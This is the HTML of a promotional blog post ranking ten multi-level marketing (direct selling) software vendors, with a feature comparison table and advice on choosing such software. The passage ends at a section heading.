<link rel="https://api.w.org/" href="https://ioss.co/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ioss.co/blog/wp-json/wp/v2/posts/720" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ioss.co/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fioss.co%2Fblog%2Fbest-direct-selling-software%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ioss.co/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fioss.co%2Fblog%2Fbest-direct-selling-software%2F&#038;format=xml" />
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-111897927-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://ioss.co/blog/wp-content/uploads/2017/10/bg-fav.png" sizes="32x32" />
<link rel="icon" href="https://ioss.co/blog/wp-content/uploads/2017/10/bg-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ioss.co/blog/wp-content/uploads/2017/10/bg-fav.png" />
<meta name="msapplication-TileImage" content="https://ioss.co/blog/wp-content/uploads/2017/10/bg-fav.png" />

        <link rel="alternate" type="application/rss+xml" title="Blog @ iOSS Feed" href="https://ioss.co/blog/feed/">
        <link href="https://fonts.googleapis.com/css?family=Nunito+Sans:300,400,600,700&display=swap" rel="stylesheet">

        <!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

    </head><body class="wp-singular post-template-default single single-post postid-720 single-format-standard wp-theme-blogthemenew best-direct-selling-software">

  <!--[if lt IE 8]>
    <div class="alert alert-warning">
      You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.    </div>
  <![endif]-->

  

<!-- ------------ -->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
<header>
  <div class="container">
    <div class="language-mobile" style="display:none">
      <div class="mob-lang-container">
        <div class="">
          <ul>
            <li class=""><a lang="en-US" hreflang="en-US" href=""></a></li>
          </ul>
        </div>
      </div>
    </div>
    <div class="logo">
      <a class="" href="https://ioss.co/"><img src="https://ioss.co/blog/wp-content/uploads/2019/10/ioss-logo.png"></a>
    </div>
    <div class="main-nav">
<!--       <div class="search-nav ">
        <form class="searchbar" action="https://ioss.co/blog/">
          <input class="search_input" type="text" name="s" placeholder="Search..." pattern=".{3,}" required="" title="3 characters minimum">
          <input type="hidden" name="search-type" value="normal">
          <button class="search_icon"><i class="fa fa-search" aria-hidden="true"></i></button>
        </form>
      </div> -->
      <div id="cssmenu">
        <ul id="menu-main-menu" class="nav-menu"><li class="menu-home"><a href="https://ioss.co/blog/">Home</a></li>
<li class="dropdown menu-company"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" href="#">Company <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-gallery"><a href="https://ioss.co/gallery/">Gallery</a></li>
	<li class="menu-our-team"><a href="https://teamioss.in/">Our Team</a></li>
	<li class="menu-news-feeds"><a href="https://ioss.co/news-feeds/">News Feeds</a></li>
	<li class="menu-about-us"><a href="https://ioss.co/about-us/">About Us</a></li>
	<li class="menu-contact-us"><a href="https://ioss.co/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="dropdown menu-services"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">Services <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-ai-application-development"><a href="https://ioss.co/ai-application-development/">AI Application development</a></li>
	<li class="menu-blockchain-application-development"><a href="https://ioss.co/blockchain-application-development/">Blockchain Application Development</a></li>
	<li class="menu-mobile-application-development"><a href="https://ioss.co/mobile-application-development/">Mobile Application Development</a></li>
	<li class="menu-cms-website-development"><a href="https://ioss.co/cms-website-development/">CMS Website Development</a></li>
	<li class="menu-wordpress-plugin-development"><a href="https://ioss.co/wordpress-plugin-development/">WordPress Plugin Development</a></li>
	<li class="menu-web-design-service"><a href="https://ioss.co/web-design-service/">Web Design Service</a></li>
	<li class="menu-staff-augmentation"><a href="https://ioss.co/staff-augmentation/">Staff Augmentation</a></li>
</ul>
</li>
<li class="dropdown menu-products"><a class="dropdown-toggle" data-toggle="dropdown" data-target="#" target="_blank" href="#">Products <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-flight-booking-software"><a href="https://ioss.co/flight-booking-software/">Flight Booking Software</a></li>
	<li class="menu-direct-selling-software"><a href="https://ioss.co/direct-selling-software/">Direct Selling Software</a></li>
	<li class="menu-employee-monitoring-software"><a href="https://statily.app/">Employee Monitoring Software</a></li>
	<li class="menu-ai-chatbot"><a href="https://ioss.co/ai-chatbot-development/">AI Chatbot</a></li>
	<li class="menu-taxi-management-software"><a href="https://ioss.co/taxi-management-software/">Taxi Management Software</a></li>
	<li class="menu-e-commerce-software"><a href="https://ioss.co/e-commerce-development/">E-commerce Software</a></li>
	<li class="menu-student-tracking-app"><a href="https://ioss.co/student-tracking-app/">Student Tracking App</a></li>
	<li class="menu-learning-management-software"><a href="https://ioss.co/learning-management-software/">Learning Management Software</a></li>
	<li class="menu-view-all-products"><a href="https://ioss.co/products/">View All Products ></a></li>
</ul>
</li>
<li class="menu-careers"><a href="https://ioss.co/careers/">Careers</a></li>
</ul>      </div>
    </div>
	  <div class="displyNoneBtn primaryBtn">
              <a href="https://ioss.co/contact-us/"><button type="button" class="btn text-white" data-bs-toggle="modal" data-bs-target="#exampleModal">
                    Let's Talk
                  </button></a>

              


            </div>
  </div>
</header>


    			<div id="css-only-modals" style="display: none">
  <input id="modal1" class="css-only-modal-check" type="checkbox" checked/>
  <div class="css-only-modal">
    <label for="modal1" class="css-only-modal-close"><i class="fa fa-times"></i></label>
    <h3>Don't Miss Out!</h3>
    <p>Get updates on new articles</p>
    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=InfiniteMlmSoftware', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
      <div class="form-group">
        <input type="text" class="form-control" placeholder="Enter your email address:"  name="email" />
        <div class="input-group-append">
          <input type="hidden" value="InfiniteMlmSoftware" name="uri"/><input type="hidden" name="loc" value="en_US"/>
          <button type="submit" value="Subscribe" class="btn btn-primary" id="button-addon2" ><i class="fa fa-paper-plane"></i></button>
        </div>
      </div>
    </form>
  </div>
</div>

<main class="">

	  <section class="single-blog-head-section">
    <div class="container single-blog-head-container">
      <div class="single-blog-head">
        <div class="single-blog-head-img">
        	            <img width="600" height="337" src="https://ioss.co/blog/wp-content/uploads/2022/03/best-direct-selling-600x337.jpg" class="attachment-single-post-thumb size-single-post-thumb wp-post-image" alt="Best Direct Selling Software" decoding="async" fetchpriority="high" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/best-direct-selling-600x337.jpg 600w, https://ioss.co/blog/wp-content/uploads/2022/03/best-direct-selling-350x197.jpg 350w, https://ioss.co/blog/wp-content/uploads/2022/03/best-direct-selling-203x114.jpg 203w" sizes="(max-width: 600px) 100vw, 600px">                  </div>
        <div class="single-blog-head-cnt">
          <h1>Best Direct Selling Software</h1>
          <div class="post-meta single-blog-inf">
            <a class="main-blog-date" href="#"><i class="fa fa-calendar" aria-hidden="true"></i>March 9, 2022</a>
            <a class="main-blog-author" href="#comments"><i class="fa fa-commenting-o" aria-hidden="true"></i>leave a comment</a> 
          </div>
          <a class="subscribe" id="subscribe" href="" target="_blank" class="btn">Subscribe</a>
          <nav  class="blog-breadcrumb">
          	<ul id="" class=""><li class="item-home"><a class="bread-link bread-home" href="https://ioss.co/blog" title="Home">Home</a></li><li class="item-cat"><a href="https://ioss.co/blog/category/mlm-blog/">MLM Blog</a></li><li class="active item-720">Best Direct Selling Software</li></ul>          </nav>
			<!-- Created with a shortcode from an AddThis plugin --><div class="addthis_inline_share_toolbox_p69j addthis_tool"></div><!-- End of short code snippet -->        </div>
      </div>
    </div>
  </section>
	
  <section class="single-blog-section">
    <div class="container single-blog-container">
		      <div class="at-above-post addthis_tool" data-url="https://ioss.co/blog/best-direct-selling-software/"></div><style>table{font-family: arial, sans-serif; border-collapse: collapse; width: 100%;}td, th{border: 1px solid #dddddd; text-align: left; padding: 8px;}tr:nth-child(even){background-color: #dddddd;}</style>
<p style="text-align: justify;"><strong>Direct selling software</strong> is an integral part of the network marketing industry today. All businesses are making the transition from traditional ways to digital and MLM is no different. If you know <strong>what is multi level marketing</strong>, you would know that it is nearly impossible to think about managing an MLM network without proper software today. Technological progress has given us an array of tools to optimize network management, commission calculations, and all the aspects related to successfully running an MLM business. A network marketing software leverages the latest technologies to ease the whole multi level marketing experience for both companies and users. Here we will have a look at the best direct selling software options to take your business to the next level.</p>

<h2>Best Network Marketing Software Providers:</h2>
<strong>1. Infinite MLM Software</strong>
<strong>2. MarketPowerPro</strong>
<strong>3. Pro MLM</strong>
<strong>4. Plexum</strong>
<strong>5. Ventaforce</strong>
<strong>6. WP MLM Software</strong>
<strong>7. Trinity MLM – Firestorm</strong>
<strong>8. Secure MLM</strong>
<strong>9. Arm MLM</strong>
<strong>10. MLM Soft</strong>
<h3>1. Infinite MLM Software</h3>
<img decoding="async" src="https://ioss.co/blog/wp-content/uploads/2022/03/Infinite-MLM-Software-1.png" alt="" width="780" height="240" class="aligncenter size-full wp-image-745" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/Infinite-MLM-Software-1.png 780w, https://ioss.co/blog/wp-content/uploads/2022/03/Infinite-MLM-Software-1-300x92.png 300w, https://ioss.co/blog/wp-content/uploads/2022/03/Infinite-MLM-Software-1-768x236.png 768w" sizes="(max-width: 780px) 100vw, 780px" />
<p style="text-align: justify;"><span><strong><a href="https://infinitemlmsoftware.com/">Infinite MLM software</a></strong></span> provides a wide array of customizations and MLM add-ons, as well as cutting-edge technologies, to help you optimize and accelerate your MLM business. It is one of the best direct selling software products today, with features for organizing, structuring, and administering MLM networks.</p>
<p style="text-align: justify;">It&#8217;s a great choice if you want to start an MLM business or upgrade an existing one because it&#8217;s easy to integrate with popular platforms like Opencart and Magento. Activities in eCommerce network marketing such as product purchases, affiliate links to register, order, and deliver the products, are streamlined with Infinite MLM software. The product is well suited for large MLM networks as well as new companies.</p>
Want to know more about Infinite MLM Software?
<h3>2. MarketPowerPro</h3>
<img decoding="async" src="https://ioss.co/blog/wp-content/uploads/2022/03/MarketPowerPro.png" alt="" width="780" height="240" class="aligncenter size-full wp-image-746" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/MarketPowerPro.png 780w, https://ioss.co/blog/wp-content/uploads/2022/03/MarketPowerPro-300x92.png 300w, https://ioss.co/blog/wp-content/uploads/2022/03/MarketPowerPro-768x236.png 768w" sizes="(max-width: 780px) 100vw, 780px" />
<p style="text-align: justify;"><strong><a href="https://marketpowerpro.com/" rel="nofollow noopener noreferrer" target="_blank">MarketPowerPro</a></strong> is a network marketing software designed for both new and established multi level marketing companies. The emphasis is on the customer experience of your users and the convenience with which distributors can be enrolled. Binary, Matrix, Unilevel, Stair-Step, and other compensation plans are supported. The product is completely mobile-friendly. Some of the key features include replica distributor websites, a powerful back office, genealogical reporting, commission payments, 85+ gateways, support for 32 languages and 82 currencies, and more.</p>

<h3>3. Pro MLM</h3>
<img loading="lazy" decoding="async" src="https://ioss.co/blog/wp-content/uploads/2022/03/ProMLM.png" alt="" width="780" height="240" class="aligncenter size-full wp-image-747" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/ProMLM.png 780w, https://ioss.co/blog/wp-content/uploads/2022/03/ProMLM-300x92.png 300w, https://ioss.co/blog/wp-content/uploads/2022/03/ProMLM-768x236.png 768w" sizes="auto, (max-width: 780px) 100vw, 780px" />
<p style="text-align: justify;"><strong><a href="https://promlmsoftware.com/" rel="nofollow">Pro MLM</a></strong> is a cloud-based system that allows companies to create and manage network marketing activities for a variety of compensation plans using advanced features. Supervisors may use it to monitor user profiles, create plans, identify members&#8217; ranks using visual genealogical charts, and keep track of all actions from a single dashboard. Pro MLM includes a lead management mechanism that enables businesses to collect essential information from website visitors like email, phone numbers, and more via lead capture pages.</p>

<h3>4. Plexum</h3>
<img loading="lazy" decoding="async" src="https://ioss.co/blog/wp-content/uploads/2022/03/Plexum.png" alt="" width="780" height="240" class="aligncenter size-full wp-image-748" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/Plexum.png 780w, https://ioss.co/blog/wp-content/uploads/2022/03/Plexum-300x92.png 300w, https://ioss.co/blog/wp-content/uploads/2022/03/Plexum-768x236.png 768w" sizes="auto, (max-width: 780px) 100vw, 780px" />
<p style="text-align: justify;"><strong><a href="https://www.plexum.com/" rel="nofollow">Plexum</a></strong> is direct selling software that lets direct selling companies automate sales, commissions, referrals, and other activities. Through auto-responders and other options, companies can easily interact with distributors and customers using email marketing. Businesses can use Plexum&#8217;s shopping cart module to duplicate cart pages, generate promo codes, handle regular billing/subscriptions, and issue gift cards. Distributors can use a centralized dashboard to create replicated websites and manage content, website traffic data, and marketing.</p>

<h3>5. Ventaforce</h3>
<img loading="lazy" decoding="async" src="https://ioss.co/blog/wp-content/uploads/2022/03/Ventaforce.png" alt="" width="780" height="240" class="aligncenter size-full wp-image-749" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/Ventaforce.png 780w, https://ioss.co/blog/wp-content/uploads/2022/03/Ventaforce-300x92.png 300w, https://ioss.co/blog/wp-content/uploads/2022/03/Ventaforce-768x236.png 768w" sizes="auto, (max-width: 780px) 100vw, 780px" />
<p style="text-align: justify;"><strong><a href="https://www.ventaforce.com/" rel="nofollow">Ventaforce</a></strong> is a network marketing software that allows companies to develop direct selling strategies and see a graphical representation of their sales and marketing operations. A mobile app, multi-language support, eCommerce management, duplicated website, tax management, payment processing, email and SMS notifications, and e-wallet are just a few of the features available. Users can generate and export custom reports relating to total revenue and outgoing funds with Ventaforce. It allows integrations with Whatsapp, enabling companies to optimize customer service management operations.</p>

<h3>6. WP MLM Software</h3>
<img loading="lazy" decoding="async" src="https://ioss.co/blog/wp-content/uploads/2022/03/WP-MLM-Software.png" alt="" width="780" height="240" class="aligncenter size-full wp-image-750" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/WP-MLM-Software.png 780w, https://ioss.co/blog/wp-content/uploads/2022/03/WP-MLM-Software-300x92.png 300w, https://ioss.co/blog/wp-content/uploads/2022/03/WP-MLM-Software-768x236.png 768w" sizes="auto, (max-width: 780px) 100vw, 780px" />
<p style="text-align: justify;"><span><strong><a href="https://wpmlmsoftware.com/">WP MLM Software</a></strong></span> Plugin is a WordPress plugin that includes all of the necessary MLM features for your business. With the plugin, you can run a WP MLM network from your WordPress site. WP MLM is an open-source direct selling software that supports a variety of MLM business models, payout schemes, compensations, and add-on services such as Magento and Woocommerce integrations. You may also run reports, manage income and expenses, see a graphical representation of the network, and much more. The plugin is extremely user-friendly and simple to operate.</p>

<h3>7. Trinity MLM – Firestorm</h3>
<img loading="lazy" decoding="async" src="https://ioss.co/blog/wp-content/uploads/2022/03/Trinity-MLM.png" alt="" width="780" height="240" class="aligncenter size-full wp-image-751" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/Trinity-MLM.png 780w, https://ioss.co/blog/wp-content/uploads/2022/03/Trinity-MLM-300x92.png 300w, https://ioss.co/blog/wp-content/uploads/2022/03/Trinity-MLM-768x236.png 768w" sizes="auto, (max-width: 780px) 100vw, 780px" />
<p style="text-align: justify;"><strong><a href="https://trinitysoft.net/" rel="nofollow">Firestorm</a></strong> is a network marketing software that provides you with all the tools you need to run a profitable network marketing business in today&#8217;s competitive industry. Any organization&#8217;s demands can be met with this software, which can be customized extensively. Whether you&#8217;re a small startup or a well-established leader in the MLM market, the developers of this platform are ready to collaborate with you to find a solution that fits your needs.</p>

<h3>8. Secure MLM</h3>
<img loading="lazy" decoding="async" src="https://ioss.co/blog/wp-content/uploads/2022/03/Secure-MLM.png" alt="" width="780" height="240" class="aligncenter size-full wp-image-752" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/Secure-MLM.png 780w, https://ioss.co/blog/wp-content/uploads/2022/03/Secure-MLM-300x92.png 300w, https://ioss.co/blog/wp-content/uploads/2022/03/Secure-MLM-768x236.png 768w" sizes="auto, (max-width: 780px) 100vw, 780px" />
<p style="text-align: justify;"><span><strong><a href="https://securemlmsoftware.com/" rel="nofollow">Secure MLM Software</a></strong></span> is a network marketing software that includes features and add-ons that make managing MLM businesses easier. On Android and iOS, the software is also accessible as a mobile application. Payment gateway, connectivity with e-commerce platforms, e-pin and e-wallet, and support ticket system are among the features that can be customized for business needs. It offers multi-language and multi-currency capabilities, as well as an automatic backup option.</p>

<h3>9. Arm MLM</h3>
<img loading="lazy" decoding="async" src="https://ioss.co/blog/wp-content/uploads/2022/03/Arm-MLM.png" alt="" width="780" height="240" class="aligncenter size-full wp-image-753" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/Arm-MLM.png 780w, https://ioss.co/blog/wp-content/uploads/2022/03/Arm-MLM-300x92.png 300w, https://ioss.co/blog/wp-content/uploads/2022/03/Arm-MLM-768x236.png 768w" sizes="auto, (max-width: 780px) 100vw, 780px" />
<p style="text-align: justify;"><strong><a href="https://www.armmlm.com/" rel="nofollow">ARM MLM</a></strong> is one of the most comprehensive network marketing software packages available today, with support for a variety of platforms. It includes a multi-currency shopping cart template to assist new enterprises in selling their goods or services on a global basis. It also has various capabilities for recruiting new members, as one might expect from a <em>direct selling software</em>.</p>

<h3>10. MLM Soft</h3>
<img loading="lazy" decoding="async" src="https://ioss.co/blog/wp-content/uploads/2022/03/MLM-Soft.png" alt="" width="780" height="240" class="aligncenter size-full wp-image-754" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/MLM-Soft.png 780w, https://ioss.co/blog/wp-content/uploads/2022/03/MLM-Soft-300x92.png 300w, https://ioss.co/blog/wp-content/uploads/2022/03/MLM-Soft-768x236.png 768w" sizes="auto, (max-width: 780px) 100vw, 780px" />
<p style="text-align: justify;"><strong><a href="https://mlmsoft.com/" rel="nofollow">MLM Soft</a></strong> is a cloud-based platform that helps entrepreneurs maximize their earning potential by providing features like prospecting, MLM lead generation, commission calculation, compensation plans, and other important components of MLM network management. MLM Soft was one of the first Software-as-a-Service platforms to develop an integrated network marketing software solution. It&#8217;s ideal for both new MLM entrepreneurs and experienced businesses looking to upgrade from spreadsheets and ledgers.</p><br>
<h2>Network Marketing Software : A Comparison</h2>
<table>
  <tr>
    <th></th>
    <th>Infinite MLM Software</th>
    <th>Market PowerPro</th>
        <th>Pro MLM</th>
    <th>Plexum</th>
        <th>Ventaforce</th>
    <th>WP MLM Software

</th>
        <th>Trinity MLM – Firestorm

</th>
    <th>Secure MLM

</th>
        <th>Arm MLM

</th>
    <th>MLM Soft

</th>
  </tr>
<tr>
    <td><b>API</b></td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>No</td>
  
</tr>
<tr>
    <td><b>Commission Calculations</b></td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>No</td>
  
</tr>
<tr>
    <td><b>Distributor Management</b></td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
  
</tr>
<tr>
    <td><b>Multi- currency</b></td>
    <td>No</td>
    <td>No</td>
    <td>No</td>
    <td>Yes</td>
    <td>No</td>
    <td>No</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>No</td>
  
</tr>
<tr>
    <td><b>Online Payments</b></td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
  
</tr>
<tr>
    <td><b>Reporting &#038; Statistics</b></td>
    <td>Yes</td>
    <td>No</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>No</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>No</td>
  
</tr>
<tr>
    <td><b>Multi-Language</b></td>
    <td>Yes</td>
 <td>No</td>
  <td>No</td>
   <td>No</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>No</td>
  
</tr>
<tr>
    <td><b>Commission Management</b></td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
  
</tr>
<tr>
    <td><b>Activity Dashboard</b></td>
    <td>Yes</td>
    <td>No</td>
    <td>Yes</td>
    <td>No</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>Yes</td>
    <td>No</td>
    <td>Yes</td>
    <td>Yes</td>
  
</tr>
  
</table>
&nbsp;

<!--<h2>Why Infinite MLM Software?</h2>
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-729" src="https://ioss.co/blog/wp-content/uploads/2022/03/why-infinite.jpg" alt="Why Infinite MLM Software" width="700" height="402" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/why-infinite.jpg 700w, https://ioss.co/blog/wp-content/uploads/2022/03/why-infinite-300x172.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" />
<p style="text-align: justify;">From downline managing to extensive financial calculations, Infinite MLM Software takes care of all aspects of the network marketing organization. It has the potential to help you develop your MLM network. Multi level marketing firms from all around the world prefer the software. It is the ideal MLM solution for your business because of high-end features like e-commerce, better security, customization, multi-language and currency support, and so on. For more than 13 years, Infinite MLM Software has been helping over 3000 MLM companies manage their networks.</p>
<p style="text-align: justify;">They are the industry leaders in offering professionally developed network marketing software that supports a wide range of network marketing plans, add-ons, and customizations. MLM companies have grown with time, and network marketing solutions such as Infinite MLM Software are necessary for your MLM company to stay competitive in the multi level marketing field.</p>-->

<h2>What is Network Marketing Software and How Can it Enhance Your Network Marketing Business?</h2>
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-731" src="https://ioss.co/blog/wp-content/uploads/2022/03/MLM-Software.png" alt="MLM Software" width="710" height="408" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/MLM-Software.png 710w, https://ioss.co/blog/wp-content/uploads/2022/03/MLM-Software-300x172.png 300w" sizes="auto, (max-width: 710px) 100vw, 710px" />
<p style="text-align: justify;">Network marketing software is used to help manage multi-level marketing organizations. It assists in inventory management, distribution, marketing, and much more. While you could theoretically run an MLM network without such tools, the process would be far more complex. Multi-level marketing networks can be often difficult to track due to their hierarchical and ever-expanding structure.</p>
<p style="text-align: justify;">Direct selling software comes with a number of features that help with every element of running an MLM company. It helps with sales in a variety of ways, including invoicing, product orders, sales tracking, and more. These actions assist in maintaining control over the business. When you have complete control over your business, you can improve your performance and increase sales easily.</p>
<p style="text-align: justify;">Network marketing software helps in storing and accessing contact information to create sales reports and key performance indicators and analytics. It&#8217;s extremely effective in keeping a company connected to its clients, helping to retain consumers and assure future sales.</p>
<p style="text-align: justify;">Email campaigns, SEO campaigns, mobile applications, and other marketing tools can all be integrated with contemporary direct selling software. This will help you gain buyers for your products and attract new members to join your network marketing organization.</p>

<h2>Features of a Network Marketing Software</h2>
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-732" src="https://ioss.co/blog/wp-content/uploads/2022/03/features.png" alt="MLM Software Features" width="710" height="408" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/features.png 710w, https://ioss.co/blog/wp-content/uploads/2022/03/features-300x172.png 300w" sizes="auto, (max-width: 710px) 100vw, 710px" />
<p style="text-align: justify;">Today network marketing software comes with a wide variety of features to smoothen MLM business activities. Let&#8217;s have a look at some of the essential features every direct selling software must have.</p>

<h3>Easy to Operate</h3>
<p style="text-align: justify;">The network marketing software should have a simple user interface so that anyone with a basic understanding of computers can use it. Before making a purchase, look for user evaluations on several platforms to check if the software you are considering is user-friendly.</p>

<h3>Fast, Secure, Reliable</h3>
<p style="text-align: justify;">An optimal direct selling software is quick, secure, and completely dependable. The entire MLM business system will run smoothly as a result of this. Reliable network marketing software allows users to make payments and other transactions in a much more secure manner.</p>

<h3>Customizable</h3>
<p style="text-align: justify;">MLM companies operate in different ways. Direct selling software should be modified to fit any <strong>MLM Compensation Plan</strong>, including Binary, Matrix, Unilevel, Board, Party, Hybrid, Stair Step Breakaway, and a combination of any two compensation plans if required.</p>

<h3>Use the Latest Technologies</h3>
<p style="text-align: justify;">A decent network marketing software should be created using the most up-to-date web technologies. PHP, MySQL, Drupal, Ajax, jQuery, JSON, and other tools are used in popular direct selling software.</p>

<h2>Benefits of Using Direct Selling Software for Your Business</h2>
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-733" src="https://ioss.co/blog/wp-content/uploads/2022/03/Benefits.png" alt="MLM Software Benefits" width="710" height="408" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/Benefits.png 710w, https://ioss.co/blog/wp-content/uploads/2022/03/Benefits-300x172.png 300w" sizes="auto, (max-width: 710px) 100vw, 710px" />
<p style="text-align: justify;">With the use of direct selling software, network marketing has become even more efficient and manageable, even for newcomers. Let&#8217;s have a look at some of the benefits of using network marketing software in your business.</p>

<h3>1. Time Saving</h3>
<p style="text-align: justify;">As the multi level marketing business doesn&#8217;t follow a set schedule, time management is an important skill any network marketer should have. Network marketing software automates and optimizes a lot of processes that had to be performed manually before. This saves a lot of time for the members of the network, time that can be used for more important things.</p>

<h3>2. Training Made Easy</h3>
<p style="text-align: justify;">Training new recruits is an important but tedious process in any MLM network. Direct selling software can make it easy by using learning management system integrations or task scheduling system features. Recruits can learn at their own pace and keep track of their training progress with network marketing software.</p>

<h3>3. Analytics</h3>
<p style="text-align: justify;">We are living in the era of data and all companies are utilizing it to improve their business model. Direct selling software can provide you with detailed data analytics that would not be possible to acquire manually. These analytics can be used to improve multiple aspects of the network.</p>

<h3>4. Effective Handling of Payments</h3>
<p style="text-align: justify;">Network marketing software will handle all transactions in the network with ease. When payments are made on a regular basis without any complications, it will motivate distributors and hence help in business growth. Direct selling software will make the entire payment process more efficient in terms of calculations and transactions.</p>

<h3>5. Information in Great Detail</h3>
<p style="text-align: justify;">Network marketing software can provide a great deal of information regarding MLM products and plans. This helps the sale of products as well as the recruitment of MLM members. A competent direct selling software will offer you access to all of this information at any time and from any location.</p>


<blockquote>You can find more <span style="text-decoration: underline;"><strong><a href="https://blog.infinitemlmsoftware.com/10-benefits-of-buying-mlm-software-for-mlm-business/">benefits of using MLM software</a></strong></span> in your business here.</blockquote>


<h2>Things to Consider Before Choosing the Best Direct Selling Software</h2>
<img loading="lazy" decoding="async" class="aligncenter size-full wp-image-734" src="https://ioss.co/blog/wp-content/uploads/2022/03/consider.png" alt="Things to Consider" width="710" height="408" srcset="https://ioss.co/blog/wp-content/uploads/2022/03/consider.png 710w, https://ioss.co/blog/wp-content/uploads/2022/03/consider-300x172.png 300w" sizes="auto, (max-width: 710px) 100vw, 710px" />
<p style="text-align: justify;">Direct selling software is the core of any successful multi level marketing operation. However, choosing the right software for your business plan that also suits your company&#8217;s needs is a difficult challenge. Do not choose the product without first learning about all of its features. Let&#8217;s take a look at some of the factors to think about before selecting the best network marketing software.</p>

<h3>1. Identify the Concerns and Challenges</h3>
<p style="text-align: justify;">This step will make sure that you do not end up with software that does not meet any of the requirements of your network. You must identify all of the situations that your network is currently facing, as well as those that it will likely experience in the future, and determine if the network marketing software you have chosen is capable of resolving them. You can make a list of what you want from the software and compare it to the product you have chosen to buy. Always choose the software that comes the closest to meeting all your requirements.</p>

<h3 style="text-align: justify;">2. Stick to Your Budget</h3>
<p style="text-align: justify;">This is the basic convention for buying anything valuable, and you have to follow it in this case as well. Various direct-selling software developers on the market offer their products at different price ranges. You must select a product that is both moderately priced and equipped with all of the necessary features. Making a list of companies you prefer and requesting them for a quote based on your needs is the best way to go. This is how you can find affordable network marketing software for your network.</p>

<h3 style="text-align: justify;">3. Choose the Right Compensation Plan</h3>
<p style="text-align: justify;">There are numerous MLM compensation plans to choose from today. The most commonly chosen MLM plans are Binary MLM, Unilevel MLM, and Matrix MLM. Some businesses even combine two or more plans to create custom hybrid variants. To arrive at the most suitable  MLM business plan, you should analyze the structure of your organization and the types of products sold. The ideal direct selling software should be tailored according to your compensation plan and business model.</p>

<h3 style="text-align: justify;">4. Evaluate the Performance of the Software</h3>
<p style="text-align: justify;">Most network marketing software providers offer free demos and trials of their products. Make a list of reputed direct selling software companies and go to their websites. Check out demos and free trials to realize if the features are sufficient to aid you in handling your business and the live performance of the product as well. The only method to achieve this is to conduct an online search for product reviews of the software you intend to purchase. Ask about the performance of software from prior users. A genuine user will inform you about the software&#8217;s issues and, more importantly, whether or not they were resolved.</p>

<h3>5. Carefully Choose the Vendor</h3>
